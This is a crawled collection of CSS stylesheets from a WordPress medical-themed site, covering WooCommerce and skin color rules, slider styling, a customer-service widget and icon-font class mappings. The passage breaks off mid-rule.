.widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { background: #f3f3f3; }html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty { border: 1px solid #f3f3f3; }
html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { border-top: 2px solid #e5e5e5; }html .woocommerce table.cart a.remove:hover, html .woocommerce #content table.cart a.remove:hover, html .woocommerce-page table.cart a.remove:hover,html .woocommerce-page #content table.cart a.remove:hover, html #payment div.payment_box, html .woocommerce-page #payment div.payment_box { background: #e5e5e5; }
html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, .cart-subtotal th, .shipping th , .total th, html .woocommerce table.shop_attributes .alt th,html .woocommerce-page table.shop_attributes .alt th, html .woocommerce ul.products li.product .price, html.woocommerce-page ul.products li.product .price { color: #333333; }
html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove,html .woocommerce-page #content table.cart a.remove { color: #888888; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { border: 1px solid #a0a0a0; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { color: #ffffff; }
html .woocommerce .quantity .plus, html .woocommerce #content .quantity .plus,  html .woocommerce-page .quantity .plus,html .woocommerce-page #content .quantity .plus, html .woocommerce .quantity .plus:hover, html .woocommerce #content .quantity .plus:hover,html .woocommerce-page .quantity .plus:hover,  html .woocommerce-page #content .quantity .plus:hover{ background: #9a9a9a; }
html .woocommerce .quantity .minus, html .woocommerce #content .quantity .minus,  html .woocommerce-page .quantity .minus,html .woocommerce-page #content .quantity .minus, html .woocommerce .quantity .minus:hover, html .woocommerce #content .quantity .minus:hover,html .woocommerce-page .quantity .minus:hover,  html .woocommerce-page #content .quantity .minus:hover{ background: #b6b6b6; }
.gdlr-skin-, .gdlr-skin- .gdlr-skin-content{ color: #ffffff; }
.gdlr-skin- i, .gdlr-skin- .gdlr-flex-prev, .gdlr-skin- .gdlr-flex-next{ color: #ffffff; }
.gdlr-skin- h1, .gdlr-skin- h2, .gdlr-skin- h3, .gdlr-skin- h4, .gdlr-skin- h5, .gdlr-skin- h6, .gdlr-skin- .gdlr-skin-title, .gdlr-skin- .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin- .portfolio-title, .gdlr-skin- .portfolio-title a, .gdlr-skin- .portfolio-title a:hover{ color: ; }
.gdlr-skin- .gdlr-skin-title a:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-info, .gdlr-skin- .gdlr-skin-info a, .gdlr-skin- .gdlr-skin-info a:hover{ color: #ffffff; }
.gdlr-skin- a, .gdlr-skin- .gdlr-skin-link, .gdlr-skin- .gdlr-skin-link-color{ color: #ffffff; }
.gdlr-skin- a:hover, .gdlr-skin- .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-box, .gdlr-skin- .gdlr-column-service-item .gdlr-skin-box{ background-color: #ffffff; }
.gdlr-skin- .gdlra-skin-box{ background: #ffffff; background: rgba(255, 255, 255, 0.75); }
.gdlr-skin- *, .gdlr-skin- .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin- .gdlr-button, .gdlr-skin- .gdlr-button:hover, .gdlr-skin- input[type="button"], .gdlr-skin- input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.gdlr-skin-, .gdlr-skin- .gdlr-skin-content{ color: #ffffff; }
.gdlr-skin- i, .gdlr-skin- .gdlr-flex-prev, .gdlr-skin- .gdlr-flex-next{ color: #ffffff; }
.gdlr-skin- h1, .gdlr-skin- h2, .gdlr-skin- h3, .gdlr-skin- h4, .gdlr-skin- h5, .gdlr-skin- h6, .gdlr-skin- .gdlr-skin-title, .gdlr-skin- .gdlr-skin-title a{ color: #2b80db; }
.gdlr-skin- .portfolio-title, .gdlr-skin- .portfolio-title a, .gdlr-skin- .portfolio-title a:hover{ color: ; }
.gdlr-skin- .gdlr-skin-title a:hover{ color: #639edb; }
.gdlr-skin- .gdlr-skin-info, .gdlr-skin- .gdlr-skin-info a, .gdlr-skin- .gdlr-skin-info a:hover{ color: #ffffff; }
.gdlr-skin- a, .gdlr-skin- .gdlr-skin-link, .gdlr-skin- .gdlr-skin-link-color{ color: #639edb; }
.gdlr-skin- a:hover, .gdlr-skin- .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-box, .gdlr-skin- .gdlr-column-service-item .gdlr-skin-box{ background-color: #639edb; }
.gdlr-skin- .gdlra-skin-box{ background: #639edb; background: rgba(99, 158, 219, 0.75); }
.gdlr-skin- *, .gdlr-skin- .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin- .gdlr-button, .gdlr-skin- .gdlr-button:hover, .gdlr-skin- input[type="button"], .gdlr-skin- input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.gdlr-skin-, .gdlr-skin- .gdlr-skin-content{ color: #639edb; }
.gdlr-skin- i, .gdlr-skin- .gdlr-flex-prev, .gdlr-skin- .gdlr-flex-next{ color: #639edb; }
.gdlr-skin- h1, .gdlr-skin- h2, .gdlr-skin- h3, .gdlr-skin- h4, .gdlr-skin- h5, .gdlr-skin- h6, .gdlr-skin- .gdlr-skin-title, .gdlr-skin- .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin- .portfolio-title, .gdlr-skin- .portfolio-title a, .gdlr-skin- .portfolio-title a:hover{ color: #639edb; }
.gdlr-skin- .gdlr-skin-title a:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-info, .gdlr-skin- .gdlr-skin-info a, .gdlr-skin- .gdlr-skin-info a:hover{ color: #639edb; }
.gdlr-skin- a, .gdlr-skin- .gdlr-skin-link, .gdlr-skin- .gdlr-skin-link-color{ color: #fdfdfd; }
.gdlr-skin- a:hover, .gdlr-skin- .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin- .gdlr-skin-box, .gdlr-skin- .gdlr-column-service-item .gdlr-skin-box{ background-color: #ffffff; }
.gdlr-skin- .gdlra-skin-box{ background: #ffffff; background: rgba(255, 255, 255, 0.75); }
.gdlr-skin- *, .gdlr-skin- .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin- .gdlr-button, .gdlr-skin- .gdlr-button:hover, .gdlr-skin- input[type="button"], .gdlr-skin- input[type="submit"]{ color: #ffffff; background-color: #ffffff;  }
.gdlr-skin-, .gdlr-skin- .gdlr-skin-content{ color: #639edb; }
.gdlr-skin- i, .gdlr-skin- .gdlr-flex-prev, .gdlr-skin- .gdlr-flex-next{ color: #ffffff; }
.gdlr-skin- h1, .gdlr-skin- h2, .gdlr-skin- h3, .gdlr-skin- h4, .gdlr-skin- h5, .gdlr-skin- h6, .gdlr-skin- .gdlr-skin-title, .gdlr-skin- .gdlr-skin-title a{ color: #639edb; }
.gdlr-skin- .portfolio-title, .gdlr-skin- .portfolio-title a, .gdlr-skin- .portfolio-title a:hover{ color: ; }
.gdlr-skin- .gdlr-skin-title a:hover{ color: #086edb; }
.gdlr-skin- .gdlr-skin-info, .gdlr-skin- .gdlr-skin-info a, .gdlr-skin- .gdlr-skin-info a:hover{ color: #639edb; }
.gdlr-skin- a, .gdlr-skin- .gdlr-skin-link, .gdlr-skin- .gdlr-skin-link-color{ color: #639edb; }
.gdlr-skin- a:hover, .gdlr-skin- .gdlr-skin-link:hover{ color: #0069db; }
.gdlr-skin- .gdlr-skin-box, .gdlr-skin- .gdlr-column-service-item .gdlr-skin-box{ background-color: #639edb; }
.gdlr-skin- .gdlra-skin-box{ background: #639edb; background: rgba(99, 158, 219, 0.75); }
.gdlr-skin- *, .gdlr-skin- .gdlr-skin-border{ border-color: #639edb; }
.gdlr-skin- .gdlr-button, .gdlr-skin- .gdlr-button:hover, .gdlr-skin- input[type="button"], .gdlr-skin- input[type="submit"]{ color: #ffffff; background-color: #639edb;  }
@font-face {
font-family: "Dejavu Sans Condense";
src: url("https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/DejaVuSansCondensed.eot");
src: url("https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/DejaVuSansCondensed.eot?#iefix") format("embedded-opentype"), 
url("https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/DejaVuSansCondensed.ttf") format("truetype");
}


--- FILE ---
content_type: text/css
request_url: https://www.ghitai.com/wp-content/uploads/master-slider/custom.css?ver=9.5
body_size: 211
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-18 > .master-slider{ background:#f0f0f0; }
body .ms-skin-default .ms-nav-next, body .ms-skin-default .ms-nav-prev{ top: 55%; }
.msp-cn-6-3 { background-color:#2cb3df;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:"Lato";font-weight:normal;font-size:50px;line-height:normal;color:#ffffff; } 
.msp-cn-1-5 { background-color:#caa3be;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:"Lato";font-weight:normal;font-size:35px;line-height:normal;color:#ffffff; } 
.msp-cn-1-11 { font-weight:300;font-size:30px;line-height:normal;color:#444444; } 
.msp-cn-6-24 { font-family:"Lato";font-weight:300;font-size:25px;line-height:normal; } 
.msp-cn-1-32 { background-color:#9daec8;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:"Lato";font-weight:normal;font-size:35px;line-height:normal;color:#ffffff; } 
.msp-cn-1-33 { font-family:"Lato";font-weight:300;font-size:25px;line-height:normal; } 

.ms-parent-id-15 > .master-slider{ background:#f3f3f3; }
.ms-parent-id-14 > .master-slider{ background:#f0f0f0; }
body .ms-skin-default .ms-nav-next, body .ms-skin-default .ms-nav-prev{ top: 55%; }

--- FILE ---
content_type: text/css
request_url: https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/css/5usujianModern.css
body_size: 799
content:
#wuyousujian-cus-box img{border:none;}
#wuyousujian-cus-box div,#wuyousujian-cus-box a,#wuyousujian-cus-box ul,#wuyousujian-cus-box li{box-sizing:content-box;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;-moz-box-sizing:content-box;}
#wuyousujian-cus-box{position: fixed; right: 20px; bottom:150px; z-index: 9999;}
#wuyousujian-cus-box a{text-decoration: none; color: #333; font-size: 12px; font-family: "Microsoft Yahei";}
#wuyousujian-cus-box > div{position: relative;}
#wuyousujian-cus-box > div > a{ text-decoration: none; display: block; background-color: #fff; width: 40px; height: 40px; border-radius: 50%; box-shadow: 0px 0px 10px rgba(0,0,0,0.3); margin-top: 20px; text-align: center; line-height: 40px; font-size: 24px; color: #333;transition: all 0.6s; -webkit-transition: all 0.6s;-ms-transition: all 0.6s;-moz-transition: all 0.6s;}
#wuyousujian-cus-box > div > a:hover{color: #f60; text-decoration: none;}
.wuyousujian-cus-top{}
#wuyousujian-cus-box .wuyousujian-cus-list-box{position: absolute; width: 110px; left: -115px; padding:0px; box-sizing:content-box;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;-moz-box-sizing:content-box; top:-15px; -webkit-transition: all 0.6s; -webkit-transform:scale(0); opacity: 0; background-color: transparent;}
#wuyousujian-cus-box .wuyousujian-cus-list-box.wuyousujian-erweima{position: absolute; width: 220px; left: -225px; padding:0px; box-sizing:content-box; top:-80px;-moz-box-sizing:content-box; -webkit-box-sizing:content-box; -ms-box-sizing:content-box;  -webkit-transition: all 0.6s;-moz-transition: all 0.6s;-ms-transition: all 0.6s;transition: all 0.6s; -webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0); opacity: 0;}
#wuyousujian-cus-box  .wuyousujian-cus-list{ width: 90px; padding:1px 10px; background-color: #fff;box-shadow: 0px 0px 10px rgba(0,0,0,0.3); border-radius: 5px; }
#wuyousujian-cus-box  .wuyousujian-cus-list img{vertical-align: middle;}
#wuyousujian-cus-box .wuyousujian-cus-list-box.wuyousujian-erweima .wuyousujian-cus-list{ width: 200px; height: 200px; padding:10px; background-color: #fff;box-shadow: 0px 0px 10px rgba(0,0,0,0.3); border-radius: 5px; }
#wuyousujian-cus-box .wuyousujian-cus-list:after{content: ''; display: block; width: 10px; height: 10px; background-color: #fff; position: absolute; top: 30px; right: -5px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
#wuyousujian-cus-box .wuyousujian-cus-list-box.wuyousujian-erweima .wuyousujian-cus-list:after{top: 95px;}
#wuyousujian-cus-box .wuyousujian-cus-list ul{list-style: none; margin:0; padding:0; background-color: transparent;}
#wuyousujian-cus-box .wuyousujian-cus-list ul li{margin:10px 0; padding:0;}
#wuyousujian-cus-box .wuyousujian-cus-list ul li p{font-size: 12px; color: #333; padding:0; margin:0;}

#wuyousujian-cus-box > div:hover .wuyousujian-cus-list-box{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1); opacity: 1;}
#wuyousujian-cus-box .icon-qqshi:before,
#wuyousujian-cus-box .icon-qqxian:before,
#wuyousujian-cus-box .icon-dianhua1:before,
#wuyousujian-cus-box .icon-dianhua:before,
#wuyousujian-cus-box .icon-wangwangxian:before,
#wuyousujian-cus-box .icon-topxian:before,
#wuyousujian-cus-box .icon-erweima:before,
#wuyousujian-cus-box .icon-topshi:before,
#wuyousujian-cus-box .icon-wangwangshi:before,
#wuyou-mobile-cus.icon-SER:before
{ font-family: "iconfont" !important; line-height: 40px; margin:0;}


#wuyou-mobile-cus{position: fixed; right: 20px; z-index: 9999; display: none; background-color: #fff; width: 40px; height: 40px; border-radius: 50%; box-shadow: 0px 0px 10px rgba(0,0,0,0.3); text-align: center; line-height: 40px; font-size: 24px; color: #333;transition: all 0.6s; -webkit-transition: all 0.6s;-ms-transition: all 0.6s;-moz-transition: all 0.6s; text-decoration: none;}
#wuyou-mobile-cus:hover{text-decoration: none;}
.wuyou-mobile-btn-hide{-webkit-transform:translate(100px,0);-moz-transform:translate(100px,0);-ms-transform:translate(100px,0);}
#wuyousujian-cus-box.wuyou-cus-box-show{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0); opacity: 1;}
#wuyou-mobile-cus-close-box{display:none; position: absolute!important; top: 50%; margin-top: -20px; left: -50px;}
#wuyou-mobile-cus-mask{display: none; position: fixed; top:0; left: 0; z-index: 9998;}


--- FILE ---
content_type: text/css
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/icons.css?ver=1.0
body_size: 10208
content:
@font-face {
    font-family: 'icomoon';
    src:    url('fonts/icomoon.eot?fur9z6');
    src:    url('fonts/icomoon.eot?fur9z6#iefix') format('embedded-opentype'),
        url('fonts/icomoon.ttf?fur9z6') format('truetype'),
        url('fonts/icomoon.woff?fur9z6') format('woff'),
        url('fonts/icomoon.svg?fur9z6#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-signin:before {
    content: "\e900";
}
.icon-calendar:before {
    content: "\e901";
}
.icon-key:before {
    content: "\e902";
}
.icon-hospital:before {
    content: "\e903";
}
.icon-home:before {
    content: "\e904";
}
.icon-medical-list:before {
    content: "\e905";
}
.icon-stethoscope:before {
    content: "\e906";
}
.icon-sringe:before {
    content: "\e907";
}
.icon-doctor:before {
    content: "\e908";
}
.icon-medicine:before {
    content: "\e909";
}
.icon-heartbeat:before {
    content: "\e90a";
}
.icon-pencil-list:before {
    content: "\e90b";
}
.icon-bandage:before {
    content: "\e90c";
}
.icon-sringe2:before {
    content: "\e90d";
}
.icon-medical-bag:before {
    content: "\e90e";
}
.icon-sringe3:before {
    content: "\e90f";
}
.icon-medical-11:before {
    content: "\e910";
}
.icon-medical-12:before {
    content: "\e911";
}
.icon-virus:before {
    content: "\e912";
}
.icon-envelope:before {
    content: "\e913";
}
.icon-map:before {
    content: "\e914";
}
.icon-users:before {
    content: "\e915";
}
.icon-telephone:before {
    content: "\e916";
}
.icon-view:before {
    content: "\e917";
}
.icon-bag:before {
    content: "\e918";
}
.icon-circle2:before {
    content: "\e919";
}
.icon-cut:before {
    content: "\e91a";
}
.icon-hand:before {
    content: "\e91b";
}
.icon-blood-dropper:before {
    content: "\e91c";
}
.icon-medicine2:before {
    content: "\e91d";
}
.icon-dental:before {
    content: "\e91e";
}
.icon-sringe4:before {
    content: "\e91f";
}
.icon-drip:before {
    content: "\e920";
}
.icon-dropper:before {
    content: "\e921";
}
.icon-blood-group:before {
    content: "\e922";
}
.icon-drip2:before {
    content: "\e923";
}
.icon-medical-bag2:before {
    content: "\e924";
}
.icon-sringe5:before {
    content: "\e925";
}
.icon-chemicals:before {
    content: "\e926";
}
.icon-bandage2:before {
    content: "\e927";
}
.icon-doctor2:before {
    content: "\e928";
}
.icon-angel:before {
    content: "\e929";
}
.icon-money:before {
    content: "\e92a";
}
.icon-dollar:before {
    content: "\e92b";
}
.icon-euro:before {
    content: "\e92c";
}
.icon-envelope2:before {
    content: "\e92d";
}
.icon-notes:before {
    content: "\e92e";
}
.icon-people:before {
    content: "\e92f";
}
.icon-pregnant:before {
    content: "\e930";
}
.icon-broken-arm:before {
    content: "\e931";
}
.icon-gift:before {
    content: "\e932";
}
.icon-molecule:before {
    content: "\e933";
}
.icon-heartbeat2:before {
    content: "\e934";
}
.icon-cart:before {
    content: "\e935";
}
.icon-student:before {
    content: "\e936";
}
.icon-telephone2:before {
    content: "\e937";
}
.icon-tool:before {
    content: "\e938";
}
.icon-thermometer:before {
    content: "\e939";
}
.icon-ambulance:before {
    content: "\e93a";
}
.icon-eye:before {
    content: "\e93b";
}




@font-face{
    font-family:'themify';
    src:url('fonts/themify.eot?-fvbane');
    src:url('fonts/themify.eot?#iefix-fvbane') format('embedded-opentype'),
        url('fonts/themify.woff?-fvbane') format('woff'),
        url('fonts/themify.ttf?-fvbane') format('truetype'),
        url('fonts/themify.svg?-fvbane#themify') format('svg');
    font-weight:normal;
    font-style:normal;
}

[class^="ti-"], [class*=" ti-"]{
    font-family:'themify';
    speak:none;
    font-style:normal;
    font-weight:normal;
    font-variant:normal;
    text-transform:none;
    line-height:1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
}

.ti-wand:before{
    content:"\e600";
}
.ti-volume:before{
    content:"\e601";
}
.ti-user:before{
    content:"\e602";
}
.ti-unlock:before{
    content:"\e603";
}
.ti-unlink:before{
    content:"\e604";
}
.ti-trash:before{
    content:"\e605";
}
.ti-thought:before{
    content:"\e606";
}
.ti-target:before{
    content:"\e607";
}
.ti-tag:before{
    content:"\e608";
}
.ti-tablet:before{
    content:"\e609";
}
.ti-star:before{
    content:"\e60a";
}
.ti-spray:before{
    content:"\e60b";
}
.ti-signal:before{
    content:"\e60c";
}
.ti-shopping-cart:before{
    content:"\e60d";
}
.ti-shopping-cart-full:before{
    content:"\e60e";
}
.ti-settings:before{
    content:"\e60f";
}
.ti-search:before{
    content:"\e610";
}
.ti-zoom-in:before{
    content:"\e611";
}
.ti-zoom-out:before{
    content:"\e612";
}
.ti-cut:before{
    content:"\e613";
}
.ti-ruler:before{
    content:"\e614";
}
.ti-ruler-pencil:before{
    content:"\e615";
}
.ti-ruler-alt:before{
    content:"\e616";
}
.ti-bookmark:before{
    content:"\e617";
}
.ti-bookmark-alt:before{
    content:"\e618";
}
.ti-reload:before{
    content:"\e619";
}
.ti-plus:before{
    content:"\e61a";
}
.ti-pin:before{
    content:"\e61b";
}
.ti-pencil:before{
    content:"\e61c";
}
.ti-pencil-alt:before{
    content:"\e61d";
}
.ti-paint-roller:before{
    content:"\e61e";
}
.ti-paint-bucket:before{
    content:"\e61f";
}
.ti-na:before{
    content:"\e620";
}
.ti-mobile:before{
    content:"\e621";
}
.ti-minus:before{
    content:"\e622";
}
.ti-medall:before{
    content:"\e623";
}
.ti-medall-alt:before{
    content:"\e624";
}
.ti-marker:before{
    content:"\e625";
}
.ti-marker-alt:before{
    content:"\e626";
}
.ti-arrow-up:before{
    content:"\e627";
}
.ti-arrow-right:before{
    content:"\e628";
}
.ti-arrow-left:before{
    content:"\e629";
}
.ti-arrow-down:before{
    content:"\e62a";
}
.ti-lock:before{
    content:"\e62b";
}
.ti-location-arrow:before{
    content:"\e62c";
}
.ti-link:before{
    content:"\e62d";
}
.ti-layout:before{
    content:"\e62e";
}
.ti-layers:before{
    content:"\e62f";
}
.ti-layers-alt:before{
    content:"\e630";
}
.ti-key:before{
    content:"\e631";
}
.ti-import:before{
    content:"\e632";
}
.ti-image:before{
    content:"\e633";
}
.ti-heart:before{
    content:"\e634";
}
.ti-heart-broken:before{
    content:"\e635";
}
.ti-hand-stop:before{
    content:"\e636";
}
.ti-hand-open:before{
    content:"\e637";
}
.ti-hand-drag:before{
    content:"\e638";
}
.ti-folder:before{
    content:"\e639";
}
.ti-flag:before{
    content:"\e63a";
}
.ti-flag-alt:before{
    content:"\e63b";
}
.ti-flag-alt-2:before{
    content:"\e63c";
}
.ti-eye:before{
    content:"\e63d";
}
.ti-export:before{
    content:"\e63e";
}
.ti-exchange-vertical:before{
    content:"\e63f";
}
.ti-desktop:before{
    content:"\e640";
}
.ti-cup:before{
    content:"\e641";
}
.ti-crown:before{
    content:"\e642";
}
.ti-comments:before{
    content:"\e643";
}
.ti-comment:before{
    content:"\e644";
}
.ti-comment-alt:before{
    content:"\e645";
}
.ti-close:before{
    content:"\e646";
}
.ti-clip:before{
    content:"\e647";
}
.ti-angle-up:before{
    content:"\e648";
}
.ti-angle-right:before{
    content:"\e649";
}
.ti-angle-left:before{
    content:"\e64a";
}
.ti-angle-down:before{
    content:"\e64b";
}
.ti-check:before{
    content:"\e64c";
}
.ti-check-box:before{
    content:"\e64d";
}
.ti-camera:before{
    content:"\e64e";
}
.ti-announcement:before{
    content:"\e64f";
}
.ti-brush:before{
    content:"\e650";
}
.ti-briefcase:before{
    content:"\e651";
}
.ti-bolt:before{
    content:"\e652";
}
.ti-bolt-alt:before{
    content:"\e653";
}
.ti-blackboard:before{
    content:"\e654";
}
.ti-bag:before{
    content:"\e655";
}
.ti-move:before{
    content:"\e656";
}
.ti-arrows-vertical:before{
    content:"\e657";
}
.ti-arrows-horizontal:before{
    content:"\e658";
}
.ti-fullscreen:before{
    content:"\e659";
}
.ti-arrow-top-right:before{
    content:"\e65a";
}
.ti-arrow-top-left:before{
    content:"\e65b";
}
.ti-arrow-circle-up:before{
    content:"\e65c";
}
.ti-arrow-circle-right:before{
    content:"\e65d";
}
.ti-arrow-circle-left:before{
    content:"\e65e";
}
.ti-arrow-circle-down:before{
    content:"\e65f";
}
.ti-angle-double-up:before{
    content:"\e660";
}
.ti-angle-double-right:before{
    content:"\e661";
}
.ti-angle-double-left:before{
    content:"\e662";
}
.ti-angle-double-down:before{
    content:"\e663";
}
.ti-zip:before{
    content:"\e664";
}
.ti-world:before{
    content:"\e665";
}
.ti-wheelchair:before{
    content:"\e666";
}
.ti-view-list:before{
    content:"\e667";
}
.ti-view-list-alt:before{
    content:"\e668";
}
.ti-view-grid:before{
    content:"\e669";
}
.ti-uppercase:before{
    content:"\e66a";
}
.ti-upload:before{
    content:"\e66b";
}
.ti-underline:before{
    content:"\e66c";
}
.ti-truck:before{
    content:"\e66d";
}
.ti-timer:before{
    content:"\e66e";
}
.ti-ticket:before{
    content:"\e66f";
}
.ti-thumb-up:before{
    content:"\e670";
}
.ti-thumb-down:before{
    content:"\e671";
}
.ti-text:before{
    content:"\e672";
}
.ti-stats-up:before{
    content:"\e673";
}
.ti-stats-down:before{
    content:"\e674";
}
.ti-split-v:before{
    content:"\e675";
}
.ti-split-h:before{
    content:"\e676";
}
.ti-smallcap:before{
    content:"\e677";
}
.ti-shine:before{
    content:"\e678";
}
.ti-shift-right:before{
    content:"\e679";
}
.ti-shift-left:before{
    content:"\e67a";
}
.ti-shield:before{
    content:"\e67b";
}
.ti-notepad:before{
    content:"\e67c";
}
.ti-server:before{
    content:"\e67d";
}
.ti-quote-right:before{
    content:"\e67e";
}
.ti-quote-left:before{
    content:"\e67f";
}
.ti-pulse:before{
    content:"\e680";
}
.ti-printer:before{
    content:"\e681";
}
.ti-power-off:before{
    content:"\e682";
}
.ti-plug:before{
    content:"\e683";
}
.ti-pie-chart:before{
    content:"\e684";
}
.ti-paragraph:before{
    content:"\e685";
}
.ti-panel:before{
    content:"\e686";
}
.ti-package:before{
    content:"\e687";
}
.ti-music:before{
    content:"\e688";
}
.ti-music-alt:before{
    content:"\e689";
}
.ti-mouse:before{
    content:"\e68a";
}
.ti-mouse-alt:before{
    content:"\e68b";
}
.ti-money:before{
    content:"\e68c";
}
.ti-microphone:before{
    content:"\e68d";
}
.ti-menu:before{
    content:"\e68e";
}
.ti-menu-alt:before{
    content:"\e68f";
}
.ti-map:before{
    content:"\e690";
}
.ti-map-alt:before{
    content:"\e691";
}
.ti-loop:before{
    content:"\e692";
}
.ti-location-pin:before{
    content:"\e693";
}
.ti-list:before{
    content:"\e694";
}
.ti-light-bulb:before{
    content:"\e695";
}
.ti-Italic:before{
    content:"\e696";
}
.ti-info:before{
    content:"\e697";
}
.ti-infinite:before{
    content:"\e698";
}
.ti-id-badge:before{
    content:"\e699";
}
.ti-hummer:before{
    content:"\e69a";
}
.ti-home:before{
    content:"\e69b";
}
.ti-help:before{
    content:"\e69c";
}
.ti-headphone:before{
    content:"\e69d";
}
.ti-harddrives:before{
    content:"\e69e";
}
.ti-harddrive:before{
    content:"\e69f";
}
.ti-gift:before{
    content:"\e6a0";
}
.ti-game:before{
    content:"\e6a1";
}
.ti-filter:before{
    content:"\e6a2";
}
.ti-files:before{
    content:"\e6a3";
}
.ti-file:before{
    content:"\e6a4";
}
.ti-eraser:before{
    content:"\e6a5";
}
.ti-envelope:before{
    content:"\e6a6";
}
.ti-download:before{
    content:"\e6a7";
}
.ti-direction:before{
    content:"\e6a8";
}
.ti-direction-alt:before{
    content:"\e6a9";
}
.ti-dashboard:before{
    content:"\e6aa";
}
.ti-control-stop:before{
    content:"\e6ab";
}
.ti-control-shuffle:before{
    content:"\e6ac";
}
.ti-control-play:before{
    content:"\e6ad";
}
.ti-control-pause:before{
    content:"\e6ae";
}
.ti-control-forward:before{
    content:"\e6af";
}
.ti-control-backward:before{
    content:"\e6b0";
}
.ti-cloud:before{
    content:"\e6b1";
}
.ti-cloud-up:before{
    content:"\e6b2";
}
.ti-cloud-down:before{
    content:"\e6b3";
}
.ti-clipboard:before{
    content:"\e6b4";
}
.ti-car:before{
    content:"\e6b5";
}
.ti-calendar:before{
    content:"\e6b6";
}
.ti-book:before{
    content:"\e6b7";
}
.ti-bell:before{
    content:"\e6b8";
}
.ti-basketball:before{
    content:"\e6b9";
}
.ti-bar-chart:before{
    content:"\e6ba";
}
.ti-bar-chart-alt:before{
    content:"\e6bb";
}
.ti-back-right:before{
    content:"\e6bc";
}
.ti-back-left:before{
    content:"\e6bd";
}
.ti-arrows-corner:before{
    content:"\e6be";
}
.ti-archive:before{
    content:"\e6bf";
}
.ti-anchor:before{
    content:"\e6c0";
}
.ti-align-right:before{
    content:"\e6c1";
}
.ti-align-left:before{
    content:"\e6c2";
}
.ti-align-justify:before{
    content:"\e6c3";
}
.ti-align-center:before{
    content:"\e6c4";
}
.ti-alert:before{
    content:"\e6c5";
}
.ti-alarm-clock:before{
    content:"\e6c6";
}
.ti-agenda:before{
    content:"\e6c7";
}
.ti-write:before{
    content:"\e6c8";
}
.ti-window:before{
    content:"\e6c9";
}
.ti-widgetized:before{
    content:"\e6ca";
}
.ti-widget:before{
    content:"\e6cb";
}
.ti-widget-alt:before{
    content:"\e6cc";
}
.ti-wallet:before{
    content:"\e6cd";
}
.ti-video-clapper:before{
    content:"\e6ce";
}
.ti-video-camera:before{
    content:"\e6cf";
}
.ti-vector:before{
    content:"\e6d0";
}
.ti-themify-logo:before{
    content:"\e6d1";
}
.ti-themify-favicon:before{
    content:"\e6d2";
}
.ti-themify-favicon-alt:before{
    content:"\e6d3";
}
.ti-support:before{
    content:"\e6d4";
}
.ti-stamp:before{
    content:"\e6d5";
}
.ti-split-v-alt:before{
    content:"\e6d6";
}
.ti-slice:before{
    content:"\e6d7";
}
.ti-shortcode:before{
    content:"\e6d8";
}
.ti-shift-right-alt:before{
    content:"\e6d9";
}
.ti-shift-left-alt:before{
    content:"\e6da";
}
.ti-ruler-alt-2:before{
    content:"\e6db";
}
.ti-receipt:before{
    content:"\e6dc";
}
.ti-pin2:before{
    content:"\e6dd";
}
.ti-pin-alt:before{
    content:"\e6de";
}
.ti-pencil-alt2:before{
    content:"\e6df";
}
.ti-palette:before{
    content:"\e6e0";
}
.ti-more:before{
    content:"\e6e1";
}
.ti-more-alt:before{
    content:"\e6e2";
}
.ti-microphone-alt:before{
